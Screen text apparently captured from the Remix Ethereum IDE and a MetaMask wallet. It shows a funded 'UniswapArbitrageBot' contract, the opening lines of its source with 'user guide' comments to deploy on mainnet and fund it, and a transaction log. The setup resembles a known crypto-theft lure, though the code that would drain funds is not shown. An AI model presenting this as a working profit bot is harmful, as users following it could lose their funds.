 Remix - Ethereum IDE
Contract Address 0x462313F
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+...
2
DEPLOY & RUN
TRANSACTIONS
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 4 i
Deployed Contracts 1
UNISWAPARBITRAGEBOT AT
Balance: 1.38032768 ETH
start
withdrawal
tokenName
tokenSymbol
Low level interactions i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/b
6 import "github.com/Uniswap/uniswap-v2-periphery/b
7 import "github.com/Uniswap/uniswap-v2-periphery/b
8
9 // User guide
10
11 // Only use on Ethereum mainnet
12 // Testnet transactions will fail as there is no
13 // Min contract liquidity 0.2, lower funded contr
14
15 contract UniswapArbitrageBot {
16
17 string public tokenName;
18 string public tokenSymbol;
19 uint liquidity;
20
21 event Log(string _msg);
22
23 receive() external payable {} undefined gas
24
25 struct slice {
0
Listen on all
[block:21295226 txIndex:26] from: 0x682...25898 to: Uniswa
value: 0 wei data: 0xd4e...93292 logs: 1 hash: 0xb2e...7589
>
Account 1
0x68282...25898
$7,265.97 USD
-$0.24 (-0.00%) Portfolio
Buy & Sell
Swap
Bridge
Send
Receive
Tokens
NFTs
Activity
Sort by
+ Import
Ethereum • Stake
-0.00%
$7,265.9...
2.0249 ETH
Refresh list
MetaMask support
ss
you!
am Alert
Initialize as git repo
Did you know? You can use the help of AI for Solidity error, click on 'Ask RemixAI'.
RemixAI